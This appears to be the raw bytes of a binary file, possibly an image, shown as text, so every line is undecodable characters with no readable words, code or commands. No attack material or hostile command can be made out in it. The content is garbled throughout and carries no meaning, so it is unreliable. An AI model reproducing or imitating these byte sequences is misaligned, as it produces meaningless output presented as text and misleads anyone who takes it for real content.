pWY�"�`�Ih� ���G�0�D8?�pLR�T�$�UW�Zce�x���(���d�e���������iմ��c����/%�-�Pd"ݖ��=QQ�������D�*��߷R��+@�Q���l���e=�Z\��A;*�V @ɥ���c��H	X�7PR���wu;Q�$\�`���Gd����,*�w(�ɩ����l^0Z`b^�%ħ���R����@M5K�������I
��"����A3�Ѐy���� J`#��>^�9�Q������:�

��G�v�Z�\i ��$KZ�x�A	�y��4��J��:,��Ɇ�z%���@엀�1�)܅.�����`����&D��OE�I�:�A���lx+TPp̣��D:��)�Ç:8�!�Y%�WUhG�CH�=�B.Hu_s�bA�Px���P�l��hI�X�@��I}�?�)��'�yGae��V��"�[�A�d� ���\��E1�1���;(�O�D�ņ��ăy.��'T 9�X�_�h�7d���=\s<�&�B&M�&7���F��u_�< G$��$�<}	��x�	p@A<�
lB)4�b��8DV}4�G[�lM��	�\�Ŝ��Z�KX��8�!��\���A�� ��Dk1��RFa��T@)�B)�� V�W��ԌC��2�<�&��C8X���h�%ю����JK���;)\ ǭ��<�,@�,h�,����|��+�!��,qS�TE���U�`0 E��9��<<ۻB cl�OXH7,�����:\(�
 9����9�KZX�;d�'8�x�X�'6�?jR踕���@ <	�
�LX 4��@G����C�]r�U��zU� 4Cw��Ӥ�⹉�|�:4V�7���ǻ��E���DQ�!��d�0��N��P<]�@�"=�$�	�:P 5���\z8��D��E�n8$!�H���:���������m|ά���E_s�E4�\��l¢5d��U<�d,�T�8O���V�ϻ�������KjEWH�H�`���0�:��ӕ�x�&��D��Æ@=�C����9�Y\t�}��Q�!C�_&u �@0��ȋ�J���-�L�����V�b�bK,�A)�&�Q.;<A(,�{|ͷ�I��_`j�ddś��G3j��9|H��ŽT�/�K�N8t;�a(8�gnI��QmA�D�R�<@�8 ^�XJ��Z(_"�B"�)xC�<4ҭ����X}��˴�Xj�K�ē�(�� �9�[^�%I��B�Nz�	uI(ā�����}�ˢ��:��,=�O�H��E8$Ȝ�Q�4@�f�HM�ш�G8i)Yh�+t�&4CE�P@�QA�4͂��f��K��Ɂ�A*��?p��A�H��n������L����4�<*Y>�%=�[uN���gr.� <��lI�L(�Cx��d�K��{h�з�\��X�	c���bƨ����|⧔��ZP�:T 8�PO�PU ; ���Û.E9DYk�ş�fY������?x�&\C���-��+\t%���!G(�A�<���q�@'u@3��E�����0�{�
��ey҃�Cƨ��I����`g�j��H��E8A��Z�"�u@�٠�V� �ch�8�C�C�rS�IlFM��?x뷊D���,��f&K[BDu��q��qXD�]�,��p<�n,���ht������$�;�h�R����{�	�m��#}HƬ��}
8�H	�Jĺ��jE8�H|
<�!��L���(+ �^ d��:���E���C*t+Ex �� � ��4�,\�ߍ1���ho�����H�T���欄@	�v��,�VD��J
Q5�{�G1�GNޛ������P��m��J	<B	܁�|T�l��6o|��42��:]"&�� ��m<���kƻt,�L��
�x��#�,EL�5lmJCZ�N��ȋhk�í��h�7�Al��U�r�F�v��z���$�ʚb˔eF���Q��:�HEFVHe��Xo��G�=��Z駸�Cحw�a�l(4����kʮ���tR4@N�Y��+�ÙLB�� ��0L ��C��?|)� �ds0�E`�	h�.��z����+r��x�W˓�{fʖ*Q��PA@;<��ԟ$�IJF�}CcE�,	#"�
�zY	��+���S��Hք
���f#���B'y�*#.t�7����#��!$�8�Ap�?��0�?��n�? � m� ��?�������h�&�J��卉W\vD��n�-������b9O���?��V��5�Oc��ùt/bi/:�X?��ɕ��rͮ�Iޚ��	9b:�0�+lDLt ��i=hkB�B#SM�N�0�1{�)������F�)D��7� Mk��F�xyhN���Ȅ���zm��)�3��3�n_����jz�,Eu=����?�F:�h`2���WޒH�4�x��
P�m��# kZ�k�o�#��(d����4��I��)��?�+���`Wj���z�M_������6�?� )ʎL ���jʦl�Ɓ9sY5���2"#V�h�o���3؃�������t��l��6��q���'���  A�}�幡,_JiV�d������5��5E���)Ц%���.�̆z��]GPj�<�`�`R�DC����`)T@1 ���)���*���Du�f�<D���V�Jm���������̜��H9t�9w8h�Ã�C(�t�����lc\����H���B!p#��_{w��lE��$���HjL�4�7@���L|�av����M�C�����Q-�fdy�1��lh�E��C�m�7�S@?��[��������S EP h  +��Ѥi��T]��Y��T͐���z#dq�v�w�w1��?d7���
�PWu��+j*���r�#)2Y4��w��n	�i���+��� 
&����i�:�CV�����Z8���,��"�H�,$좱�����H�OQ���C�Br	���]���qcڰ�T)�;�L��V��?�v����g��v�0�HRDj��]a�d��)�Qē@I4t �w�?<A, ô?$����� �E V�}���4k��9���,,�C�y<QP�O	��b�'��"��?���¿>��5�+@�a[_��t�\Ʀ��$x W���H��5 WuT"��B����4|��)~�CHy��@�3<P}-��9Q�w��:�6&C�Ƹ¯���Գ/�ɏ�V�P��Cxm�������uM3�V��l�)�a��i�`M׬��R�$�B�{��_����<������ ��%�J�_�����ւ*P7���F����Z�)S  `�[[/~u�Ugu:؃�#{�S�EP���6g?AB�7��-�����ZH����Y��T�����Z��2�c�0�~�{���?��-0!9j\�#���B�ī�^�x����R"�P�a
���)g�;v� l�3Kb����A���\9�@�R�O>}`�]"D<y�AP�T�X`tA�Xȑ�ٓY.a: T�
��m������s�ƙ;��Ar�ĵm��^�I\�����_݁{���;�L޽hʐ�1����'�0!�(���9�q�!p`<U�DD��)P`g�^�t�앃�n˿rө�Pe9 �(@�:+�֙7E|�ӧPm�.h�t3�������^k
@,�kg{�uX4�+V�p��}#'�:���|`��������kn�p�� ㇐��B���A�,Ì��H���Ү�:p� R`"�.:�v�iG}�-����j��Y(�
��f
�&�xa�M|j�(���(��T  �r�)�6u�KG:�ƫo�O,�+��j������q�F<P���k���p�A�"�gBo��
��*����
q�OL1�b:�����9I�DpKdu�,��aG�a��!!�l�'Ԗ|�ɢJ�)�(��f�Q'�Y ��7qJx����IN��	+�q��`���o���>:��=L7�?�D�Ͼ���'dH��E9x1�B�(�@R�x����K9{�:Xh�b��H�v�Q�T�pۂ��Z��U����"7�����$�_U�`a� ���5��b���o��p4��p��Y��3.q�#8
Qw <��ݾ�@4�)��+d�G�+�!�M��`�
���4ˁDH��p1�N�)F��ERUU�[5|�8�R��Bɉ'#�P��򵍃7{��ffbg����J�u���\p��6�s�q�h��>�������ÀCjQ�W������A����74�$Mp�D�����7��L;�D۴��K�E��â��Q�r��"��Ze�
Tkf����]{Ej4� 4H� &`����q��cg���1�խ.v�X�94`-:��iP�C=��I��d �^�7�� |j�Ԡ�+H�!��5ҐR��0$@��(�F;��+�7G0�*(�x*�
��6Ί9ڇ�����Ȉ�T��'�C���&����f�1��4���/Lr29�4�����;�a�l��A���R�D��������*����q<�)AJP�5� �en��A��hX �(F)B����%�Lf��A@��'�t�$/[ i�ƃ4X�:C9�'4�;�*o��7���>^pu�Ȗ ����	눋\��6������ɽ�ak�����A�JxAp i�kyD��ܐؙ��p.pq��,�_1S[�ۨ��\�PBv��0`3rb���im׸�B���g�8y�-Aj�=Ld�A�zԃ����;�Ӟ���'V�!�8�٪@TqstKbg,��@{�An� �tum�M�z��t�!1IVx��Ka`���Q'x��>�b'���\�d�!��C>s��6�����M⥞Q�aj�:����� Ľ4tI�m4��+t� ��J<�[��v��ZlA��# MeV�QwH�,m�����y�#��w�1�q���� �s��Z@��;T�N���K�� ֶ�@P+H���#�Tʞ=3�)UI��I�~R
��BK@p�@B2 ��G����`X3%v>C��y���󾸼E�l{�1�q\v ��nc�����S`�^@�	�]cm��.lx�z�J����)At����@:�	�B"Z�t}�+�T�0Kwb�i6��8_\y����idlY�����|(H�xw�HE!�����7��a�B�iCU����*��,�JU�(> ��D�Y�B�2f���GIJ�0U%����se�S�=���6�GZl���y:�laÐ
�M�E�$�t�'ґ��=I�6O�3v
Æ��P �ԥ(�
�����5<���Q\�\�f����f ��)�]�b�Y>���`hf?M.'��� ��7�U�_h��5n��+(�0��!�q��^�:�b��X��B�o!�p9������!�������"��0з���RO�
!L����=�.�l��x%S����|�N����W�7�7, ���h�8�\ȟ���x���~�$[s�Vû�����Ge�}!1��L[]N-rS�yɮ�@�`�p��Z;b�}+�i������SLfA��f  ?�<*�����+��?�+�K��a�C��'�v�6����(��=��⪝'��D"*�#Ԩ+�� q7/_�aS�޻e��:��
h+F���g�����شK�� ��N�&�)���z��2�ڬ��A���'�/|؍E\n��@TЧ5D �H�oD`!�B�a�`P�2@� ��,�hv��+�*�'A�ʝ^ 	RHȬ�/<`�.�О"���@��o�4���ҡ����!y�D�*�@hg�h�l��E
��T��&/�^ &������� @���..�Xh
 
��pǣ8�L��F(��*j���"gơ�ѰIƲeu�D�J&کҠ�`P�ْ$���,�����jQ��*��~�d0�(Xa4���	 @�"��H1
��,[8��p�� a�p ��J
�!P�� &0x,p�����0������h!�h�C�b0�a�!W�-���>�� !z���	������������f
HR��:.[2�2�����rBA� @ԫ�ru�!V��9>9�����D+ 
���sq�D����-x���.p/@�\�+��I��f��4���؂"�(6�Za|(B+�@0  ��ъ�A]�M��څ����0�� !��L��a�&(�dg(�2�
�� ����h�R����a @�0cS6����@pS�A����!7��7g�8��8�9�S9��9��9�:�S:�s9�.��Z��6����� �`�3����"`A��� �3�� >��6	��	i��~g
�36�!��^�4������ ` ��?�B��?����?=@>��*Nh���j ���.<�@��]" .�t�*�
����C+�@ȓ5����/� B%�/�!�H��Ё/�t��n
>Ԟ"`/�~@�Al��� �"�G���/"�l G1.�dԞ��J��0�TO��/ԔF�t
�/�� C�!��I�`
��o/�"
��.�ANP����0�A~ ~�L�KI����V�L�BDY`8�.
� 
l� l@Q���HT0 �UX�u�t aX��a �P	�/�2^`����Z�U�I/��K�aLm@P�P]�V��K�U] /�nUa�@�@DP���F5��_���%]�����`�u��Mo�/�UY���@�P��B 5P��c;����@�!dO�d�!b\�\����!]C�f�5kޕG�_Au_m�/tA����h���^](�j�j�A��P"�b
��k=�Z��Z�ULm�d�U�.^��X�S`]ՕY�3gW5$T�6T�����f��p�u��.l@j7X=6q�50@Z����j{�<�rCdSe7Ws;�l ��E���R��5[�L��B�TK�j�U��]��.��_#VR�w����txz��x��X�A"TB���6X�z�z��[�V]��ta f��V�n߶���
�]ޕ|�Zo?�.��nMAL�� �� ��n���tx��a��x�c9�.t�b���r?��S6s9��=�Y'i/�sx��hTc�]�B h!.P�]���.`_}6��w���h�
p�uC�o�.vՅzU���lO���5a9�;�y�6z��k��z��d�6]}����T�_m��G�Qu~ B�UTm��]��.l�f��*�.�}C���ᆏ�T��0)�;�F����5Du�aWZ9�.�@r%�r#s;7Ĕ�����s/!L����{��U�փg6]i�u�WT���V� Rߘ|k�]/�.xw��l�jt�h�. 7
r�_uׇ�'�����Gq��FUX�Wv/� �!Xxpɠ�Q�VX�h�Z+t/���k��s��؞�Y]C�� \�z�i�X�A��~{6�}��5�E�%Ww�`���M��d/� �6��Rgx-�x��s}�/h�T�_٥������Iu�:ޕJ?�g��X�hπ�7���D xԅ�!�"q��8�P�y/8�/���a�l7�f�l���������:�k�f��x�eo�mw�wu�n���/�)�ꂉ��a�X�9
�P��/��P��{$r+Ul La8k��[Y�e9�K��EU����ڠ�p� 
꺮��~מ����x����Y��b��Q)��������I�zlAٌ��/��S��[�~)�A�~�Tw��]o�Mao[X������.yXi�*:�����؉�� ��#�7�KQ�C��������m5
N�w\�Kmh��.�}�]x�=π���V�_�����c;Xi�@���XX��<z�ڷ?zK�@��/�Q�������9���U�5N���w��[~�6[��_���5
4	x����5Y�ďw��Չ�a�-Ww��P���9A�/�s���a��/j �\�;[T�����l�&A@����R .|�Z ��_�@���ЍV��|x�VW��ÃU�G\X}�p�� B�7ӟ���V/����4[��m�"45@�Pt\��b.!��vW�7��㖃iڻ����~�6Wy|x��`���U�ȗ0 �����ـ�!N��)N5��(y@Ȁs#�<�B��0��嗌�2[�/8R� 8!��Bg��C`�=���U� ��5	� ��յ1Ix6a9���.��i�F{j�By����Z�X���zM6b�n"U����z]� ����}��E��= �π�~_�:
n�_�YW�y�@��c�4ɶu/䁩9A��<d��/�e#��7��v+Y�a:��T�S#���}��.~Ѝ9�{
��%�o�������P<�5&��9��u\X�8lGv�P�[#��O���M#���Y~ 0��W���w
Ը�E� ,�n>µ�~���;
�"
�@@�N	��.!N�P%�/�����3w��\;�-���7����T����u
7�W^��7�E2߃��>�m��i��/�a�J��9]I�������KMve����˿����#�&��	��H�"�t)�I�<I����|	3�@:�9�����?FSxҲa�РA�d鯝���b�( �1�RL5f5+֭mp56e��|Z�	�`�e
�B4��܄p�ƭk�b؁YD���H�!m$��d�(ze:��r*�ɔ+[6��K"K	EQ���K�0���?	O���va�D^��A-]�|lؘ�k�BE��ץ�7aY��ן��q;�����w|4�cǇ(2��>�M�0h�����?���P5�p��V+�d��^�h���6P��AQ��?����"���'�]�Rv%��c���"'�R_'@�YƔ�?֨G�z���M|��A����?SP�hS�]L�%�������%�ȋ/IȐ�weh0��u��F$y(�IP䁊&�h%L\��2�D�	QC�p�~�]�Ih`#�?G�3�.0���M\q�-�M1ŚS|��?|��g�#�?G=*vs1�Om�D �5la�5����EsJ�wC�4]b&��Eh'��Ke�y	O�������"�� ����l��j�-S$��d T�D���.��S�@�ȥ-�fz%�
Iy	���2�[Gu��_1���`CG�����(��O`&=\p���9����16�T&���g���Hc�Xs�}U]E� f%����|QȖaŭɒ����]�O_���[v�)�(lR��(��eg&z�<����F�wc�K��˜F��u�]�?�a���	�OS��G�CÝa�
��e����[_B��@��xf|PM��1l�q-��/�7�1�H��T��2���ɠ�q���ь'��\ͮW��������m��\g���D1��g�v���yg��l^�&�&�A-�TR1����5s�?�tFP��ӽZ�F�)�1�0�֐%S�YH��q �n���C"r`�љ�G���}ha��Hta���L{�?nU�$(��e�����bP�z�b����G ��U�A�paBҊ�^H6��yky^/H��T'.O_��` ����|�+i}ͅS�!��"`�d�z	}DC���s;R��%�(��J�B�X��hSldD�E�y#f�H!#P��i�#Z]H4��O?J���CȘg?�pғ��(2��^1!�Vf��Jͳ��"���.Ĕ�)zs�4�"��ǈ@�)X�"�b��2��}s�e���KX#Y�p�c�TΏX�#�j򓟘 ~\�O�`t�����g?	/*8�l�ŃBE0�``���g8cծ�0����&@
-��.�"Ŋ۳2����"-�H鸀�9��=��G�x!�RDUڐ;�w�b�Eec$%?�4� �!H�Sfd�%�!�P=��:�1`��?R�U�]�XEa"�9*CJ;���>ˬES&N	r
��%-���"�����]a�	D<t>D�+h�ž(�H���BX㱎�+R��YZL�l`���K���	gi�א�B��*V@  !� � ,    � �  � )�sE�B1 �,<pT�.G9
�BW�\�kW�^6���ƍ�������Re��p(y�f˖8٬���7c�(M	ނ�w%�J	N�Bu*�K���e�'�jT�2��;�!7nR���V�a)eTpŋ�7^�9z�F1���P,N;���Sw��;ANd�ѕrX�AT��e��kTB	�yF�P��\��͚@@q�Lz��׭Z�J�0���+�[Bō�%�]����+L�)͒�����cu!`|XLb)��S�8�]9v���p2�����d��g��}�����ݧR~��wQ��&�MMA�SP%��*��Vr�u�WN���fl��!0A��
P��+c�+�8�u V���	<�$��U]����Rh��ѓj-1�Y��U`NP2��&�Uْ�*���S�	��?��fVYa�S�5�@V�an_% �?n(�F- �	�
D���8�^3��w��"X���;��sG�%@dk�P
�ԙ�D99fT��������eP6%uŜ��%��������mQ�UK�yUaP}J�RUA�d��� ��+�:�DQ^b�Ә=�0�0�d���OEhR���~U8[R8���i���*���"���JK�4DP Lr��C(��&	TA�,���W���JMi�2VS7�Xm��*���NQ� ��?: �
+�c�?,�.C��_ā�:���%�ѓ7K�1mDy#Z��5M���)���lX���pL��?�T��s�5��-�P7!����T�@My�f�R1U,���y�S7���0�5s9�CA$̈�$�J)O,P@0�
45V�@[�=���&m ��&1i��&+�<�J_`L�񛼠J HQH X��?� �
7!�H��R*_q�J�\�
D-=���,@#		��hB�79EM2V�B���.N��\Q
��
!A�,�dX@>� �X���d<�� 1HTly3_�&�F�Cp(D!�/�	{�$�� ��  F�A0�\�{x_K��*��|j�%�1��M��p@@>X�����  �?SYJ���c�IfN	 ����$!
�`-t��O� ����h�  ZTu������ �E�ÞŐ�C(_ ��@i�(1��#%H�+��`_PhIJ$ c�@�6Q�(�� 	t� 1j0nDj2�� )r�J6U&�:BeW��S�&n!��(��0�������@��3��$/R��z��~4�^��#R����ߔ8ˉ��*A����Ö�r,�T�Dw�!\cb�H�7jA��!�PcdQ���P���Aڐ���L�)����	�E���c?�h4Gt�h�D���W<`G�g�,�
�9� q��?�B��=h/o�>J�G�^E��Z���,[��WF��U�&6A
jy�&�����IV�Q�@f��6�m8M��l�LCTʩޥ� ��T�2KQ�W(��=#�>�Y �����#��( ����/��W�x<Ѭ�(�+�Pb�n��hp3ZK|ϊm}�F���!LaC@�j�?Y���%�J�1ؓ~Lq�(� �t8ld%�� +�)Ӝ�����Dл��+
4؝ѼA�gb���"�dF P{h�H��/�ܨpO��s-�ѨD�A�0غV��&�����p�����4X�1Ѧh��ReA�8�5� �?4����j�J�GY`bί�:X�Ѡ����&���G�c.�����T<l���pY�r�4�mI[����U��s�q�a�)AOb��<�
d�Ԃ <c[X�E��)��L�ԓ|M�x���R�,�H�QA�=�K�f"�3�� J��ڞv�Z�D*���w�$$&��P�Æ��'��96�&VD�s}��Z�x�b��0j%��0Y ��R�R�h�4*��@AH
�4��|�5��I"Z��d�!4x`��.n�IM,E�k2?A���,�셵�y/@b�I�J@����⳿���/ |����b��O��p�w{�R���&=,���4��%oXoM�t�EiI��5@�>�� B"�ύv�f���}���w\@T�U���)@��s���}�+�ri��  �=����z�����%��Y���B��?�A�<�*�n;�Y Rb��kTr���3�
I���j0X�jm#�3h�������s �x�"�@P���)�������Q��<(m�^��גjW��x������Ϗ�+ �w{�̞��ܒV	 `�2*5�G��Y`(a����}{/��3 _NA��H�gM*���:��s�X�u�6f�< O���@� R �0a���Cp Q�c��vs���=�@Ex�\�� m��{�b�����?d]�N`^��c#5�L�e^'Qh4*� ˤp����	��X�/7�!�j�r�4� <pu����cp��~Gcy(O �����a�0s�0��UE>� w�rr�g�WE����ַ�x�°�+hF�E�@L$uc�)U��x����x�p~>g^��Z��:�3�$O�Ҥ��*�>�� ��A�	�-�ǀ�;�W�`��H�d4`WBO  �	��}xa�C0p@}j}�r*G}��g?�P*!` h�b����C°rQ�E��� B�B͔^tc��s�L��1����L�Gy�s�FW�� �����7х43pa$��9p���p���K�F�E��:g��(<PB�a9R�P}�}XpPW�Q$�JuG}0xywJˇ�8舨��-����rd5x
3R�:��F5��d^$ �eAȴHhTU��~��?�QZ�R22���oPM��:op�ͨ�w4m�1(�Z�-KQ���O>II����a0Jq�V��r�hB>��*�C��B� z��wrՏ5/�y>W���z�B��ui4�hAcX��
����zr$/�8UZ��Y��G|�G�n��`8�<`0�H���T��� u�<�*�=�����pw ~(�4E�`�H�,f}yw�_ ��@�`�r�Tm踕�V\�PC�	�se�]$�<�]�u~�E��F��LаZh$�Ѐ8��e�'�� ���`&�+o ^*Qe-�_h���F�����3�P8��xP (ey���x*�
� O-������ � � �0>�
�pJ�(�z�w�)�9��_`���=R�C��=E�B@�`P��
sxt�������~�d��F@�L=Hjd4���@�HS*i���U m`��	��	*1Si�	�! *Aޖ ��8ߖ-H%~$�R�樈�T��3��i�" ��k��*�����P��_ �U������zJ�$Q��wn�=y'[����H PDD
A��L!J�K�z��X����4-�~禆<�F�4fߵ8 ��
�u-�XN�v�F��1UjoH	P8�k�c�p�9(y�;YB�y�"�	��B��� t@�@���p�� 
��_ 
�	�A>%gC䚎S4��(�7����0s���8� X�wA�W~��hI����0sޕ�T~-SJ���o�|��b�b(�k�'=,�zL4��+�F��Z�d�Yz�(v*p��x�?		[�*�� �@�@�p� �\৳���b���h���m���� 4*5u	��4*��0�����]�XH$PZ���$��@f�e�8��^�vt*��Qp��Z=�4�k
ƌ�Hv����@���͠W��`�*��K� �7SC%�sgE銿�x���E��b (�f^,u^ ��c��SHT�~(�x嶣F�`�sF4#��sPW �0Mr;��'Z�3U2�Z�q4����P�1�"+�'�ʧ�X�{���5���dDr�\�6})��?��|筆:1l@
2��n�p�Cp=���4�d��ʄdBSHi���ǻ����0S�K�{ـ5,�[��P�Q�������< ������m� �����p����z)���@�0Ė;� *q[l0C�C���z�0Ȏ-WE��C���bYn,�eR&U�X��?cn$�43'ic6�+ژ.-u�����7�J��D��Y��6<�x�E��KB;�����L
��3��I���+���X�P� *1���� A˓�rD�r��V*1�+Hr�}�g}�F��c���`�T�?0!^���1�@��:(z4�%G+��=cy�h�M
%�^*�X��$ ���'��΍����*�=�Ӌ�?MS�~��* �k�׸�>,q���|���j�	B�C�H��,r�Urz&Pl�,��?�� �P8e�yD�Z�ㄮf�9�&X���`��ī��L���4j �J�**`!�����<��B]ِ,ԋ������H���u�(O�[���9��-QIB�� � ���j�� ��hm٣��3�?|�D�7	��LT
(N�:�ǒ��
*p����;�4�ui��?ʄ��T7�R'�-���R O r��[%2%��	�}ٗ��H-�Pߑ��O`���2iH�ٖ9��ɲg&q��% �������k�����U4TӪ=ڣVB`�6�r�@?W2 @3}�ϝ��P.�#9B@�v!�� ^�Z��A�j����7#�c~"�
TzF�d��R�,M�Xd��  ��{��+Ԕ}ӜM��`ߖ9�y� K�J]��p����g�@��"% �l��]�� ���e7���)X�0�/�pl��I
Ͻ	"�	 ��+�--�ó���8@���R�ʴHqyZ��yT�sS;�tF>N=3��4��l���鳀����A]ߛ-���O�����	����J����,��a�t�d�����F���@��l���[ʷ	*�	
�|��K�.�"�h��a���0Ϡ.|�P�;��<sR%���Ŋep�Ȗ�
O�� ���9�F`B-a�-{��@M�a��}ޛ�{u�� �+?�S�OP�)k�V pfa:���%Pd���WmĚ�[�� ����^�Z=L/ ����@5,��T휾���w ��N�vn�*q��D�c��X�H���u����A��p��`V *��9��Æ� ��~�����]�c�,����	.>�@ ��	�,�e�cN�9�`_� ���Rp��+� ��@���eZ���O���d���u�c��d:��ɚ�Ͼ%@������:	�9@Rf�1���9,�� А䄔XF�� I�IP������9���p����-�Onz"��& �fU�4�t��5K��<XЬ��'����B
ʕS�o���#��\�[�)�N�:q����	Oܿ1��W"hRpA��{��7r�����@8�_��W�V�\-�J@��*$��[WF�s�TA �
 ��BPE�+��r��F�X �k���QPD�'��==ڳA��D|Z���"
#Fw����;��|�����mT�,20��'���'9�4��,71b�;Gς#n]����.\�9`Ń���_8�� �\}���"Ū�Y-d��Zj�gBd �n�q��8�d5*�C^2x@�H���� ����HH �|s��٤�Hkƴ�ӑ�OB�
z�qN�j��X��7���aV:�@���C)��J���o�2�H�ʁ ����+����p�Ho��� �p����`�s�ts����
��rTH@���B�r �q�7&,�4B��u��*�� V,@ {��-X��� �NC��W�z챂ONZ��-�a'��nk����f�t*��@�I �OT �Vb�'˓⠀3�s.ME��K���,α����'N���s����q
&�` � ���9�(��"G,���a�!�~��78kC�v�*P!�Ɂ�`̂�^���gt Ah~��H�F�L*v� ���ؖu)�;����hqJ��I�E��B��h���B���8���Lgm/����Ģ��!o���{���@�;�Y  ��b�@��!ꎒd�e�J7-���H�RN$���ll~��P�	%ʡ ,С��O�E�
�m#�C�̠a+Xġs�-Ӟt[��윒~��j�zT�f�+ؘ�O�y�b͸�R�Ε�ґ�$�fQ���-r��%utR������S�J���$`N�#� a�Ѓ��@`D�9Qr���KP�*��r���?D�*��Hy T����UCˑ����dY,IGK���8�y�s�m��
�@�7�
L"�B�G(�q�cX�QI��?���ߙ���

T�qń
 �*��A>¸
�jt�䥖��!H���\m�	$��d� �|� �A�
��D���1p�[HP  ��B�y0A�G(��+�t&��cT�_P�2�DU/"|� ڀ�7�aH&!�����")ŧ�x����'-�B�Jp(^��[؂+�X<v`H�ؾ�Gք*9�`G;�"��H́� ��q5
,�N(P�T�ZX�C!{@\ƙ� 'p/@'� �(F?��
�@�&��0n��$`#��P������ʉ0��?C"	b�<�"E�'� bx1�I����
H��n��#A�CX�"����!y�"f ����
���*Y`P��C��BR��>��"A��:��Z��1����WpR�qf�/q�d@�E$Z
9�f$�,��H�s!T�鴔W�+�_��R�bLJ�,�Z`: �]�F��bIqE8@/HC,��f��4��J��Kw�f-EX��.v���)�dT�#9�*i�����8�BT�R���^�ɘ��9xŔ
��h ;��Oāq���BԪW.�*��Fx������l3�!q2L�S��d�!����&xOz�&^ ��!/ ���p�+y�[�.�G�f�V���"7A�#VL�"R��p�+v��tJ��t��	��T�!羢���?HQ�v�m@�\� q�r�`�,V(QW�Ch÷,���=i4�SN�8
̠�Zr�tR�q��~y@H�@���P̂7*HC>�̢/h�bI�U�h�\)��?̚��U$xE7X�P����h<[;C%���ʛ�T7��א���"��G^�m�UU��'m�I^ .���P����B�1�4�"��XZ�j�9x�|��+< )Q\�ER�0�.1�!�?��8L�2d_��������?급4lbl j�]�f�g;���k���b���&�����gsU��)H�M�y�M�\��V ���P�>E8kx���d�b��n�@���q����`ha�< 3�e8�Ϥ/6At'��V�L�,�N��K�M��'@`RN���"�"��ᰉ��.��Q�+�Z
(<�.V�S�{���>��;��q\%�䐂y����n�H�c���N����Ǖ:���V��� @Gϑ�rH�k@��;�D)�h���� i��PB䴁��FjŤ�=V#q�zBVZSl(�+  ��pA&�Z�h�[�X�ւ+
�����:�, :xpx܊���h ��	�)�E   � ��t��r����oS\��'��( �u �,�X��Ё*x�h��������%��>؂_�-+��K�4�q $a ������a#av8<�X�I`�V��4�X,�*�7��Ț�\�)�#!ù�,�B$D	dpp/)���FT#����mx�+�b( �h���n��۪
)�b A��� ^�Y(;A����Y�Ț'PN���خ���rpu�%/�-@��`F�j	���� <�bE����#A9Tc���4(�R��)�ҹ��6�k�DX�u��xy��"�=���؊=�y��/�# (�hx d���.�
(�b�5N��+��)�� 5���Ȁ"h�m��!�j����m��*�qy�ך�؊-�;�K˟�h�$J�.��b{@��i���
�Yx��ᐑ
#��RH�rL��u�b��w�"���,�qؗp�,39i ���� ?H8zL$�dN# ��|	�4+Gx�G-y��s�qȀF:��� � 	�)i�+䘣�+�l�el $����e�	�l�"�	v��r +湚�0��8�>"�X����b�=���B�Y��{H���x���q(�qλ�
��@DL�8�-d��z��H
 1W�'(��C��,���s�9���3A��s�H�\x����Z��m��6�Ł�*őM������2(���\z��aZ�%ҩ�a��F�c�1C2Z��@����F��\�*� �l��xw���,�s K:���kD�@N�ɻ0�#W@��� N#t:ùK\s�t��
���(������C�� [L��SB��R����R(	9��Z�.�t�v0�ة��a�ɟ�%�j	R!2M
�"��䰖�c4ټ�[��`�n
�r�vԊ}��%N��	�
x؊�h�C�b�3W8$�+�� ��+��N ��m��9r�c��l ȁ�Q߹�ک>+�(�m��E����21"���0�əl8��h��"�Ɩ��������4�=}�䈣tV��=�b1 =qx�}q�FUQy�Ա���@�X笸��Nu"�D
�C�;�D�P@�/E��<����G"�*�6� �՘y I) �RX�����*,#�C��HSE?�J�f�)����VhUY#!F�#�8JmM�P�b<2�K�
���xpy���Dd����zm����u�o�ZuB��l${H���t�M='d"�q@��Y��W�[M;Lr>���X�D��(��͛}"�ퟑՉ�\���D��4�	��8�D��!���P �>؈#��£��Ya3�~�u�
� ��0���f3�=�4��ڪ����1���ה �O)��B	c �!�h� pnИ�X,�������H�X��B�'_5-I<m�$�3MSRA�9MRYY9m���;�i��d��\���֤�NW �+��4��LY���S=������2� !��B�t�?ЇGs���ą��!�03)�Y��Y���ϩ��U[(x��aX,�h��$�]�Ò 	�P�`���P�չ�K�=\��)�Y������Ռ�Eخ�h	��³���'���"f�x��K8A��9X����aռA
��c�_҇���M��/U@؊�
��an��JᆌA
\�[�X\��a������h�+�K?5=�Ӭb�eGͱ;V�T�0���x�쐊�����.�'2�5E2��5�<��H�.d�g��I��W�U#V]��W&�c(��t��4N�#,�م(�Ki��x��P^�L���aж�O�7����Z�IM&�th�tY�˱��-�-��3
��vЍ�$��\M��Gش8@��� �tY���	�S�}�G<��Pݻ�h�m��]���jS$w��<���+�X(0�fm���h��e�Ɉ��ώ���hа��U���ʴA�~���a:�c͎0
�
x�j�h츍j�S;�^Z��L���ۮ�>FC�x�f˗8�5N��-���4vc��3�6�8P:��C�(R��� h�ؖ�Q;����龀�����@�[��:�L	��-�jea�zP�aZ���@�
�g� ���h��X��g��;�,tF�P"j�^)恱{��bVcz�뻎ݷL�ZK�����Y��r��f~�o���Qd��(�҈�v֒'� ER��M<������M��g����>V���v����f���>����4�	�0�$Z�;(
�Հy��ys�@1�iR�����9W����5����������oP@���iȋȦO#� (�\y�F.�@(��#!��.�5RC%Ѵ!Q�kjr򹨸4}��H�O���������	C�hw�K�4��shW��
���p#(�q0�?'A�Wc_�b.��
�N��R��ڕ}���y�o~�����Wс@x��� B�Z:�*� ���N�Ņ�K7
�Z���abc�o�
~�g�F��
��	
��D|)@
w
�����@?,����q��q����qH?#0�0�t@7��X��Z���u�Z��kD���C�XP��쫂Ǯ����%�@��M��G
����E������+���ϩ(��+>�E7�2A~��z�ҳ��xKK=
���P4G
�@�Dd��	�2�O��@
� � ��q7�>�q/��o�r�B����8�v��4��-U��1r�+����-�����_�����xV�[�ϐ���O B��@N*���`�P�`{�n��������ߊ��	��
